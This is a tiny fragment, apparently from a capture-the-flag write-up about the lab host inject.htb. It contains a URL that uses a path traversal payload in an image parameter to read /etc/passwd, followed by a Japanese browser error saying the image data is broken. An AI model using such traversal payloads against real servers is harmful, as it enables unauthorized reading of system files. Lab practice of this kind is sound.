 inject.htb:8080/show_image?img=../../../../../../../../../../../../../etc/passwd
画像ファイル “http://inject.htb:8080/show_image?img=../../../../../../../../../../../../../etc/passwd” を表示できませんでした。データが壊れています。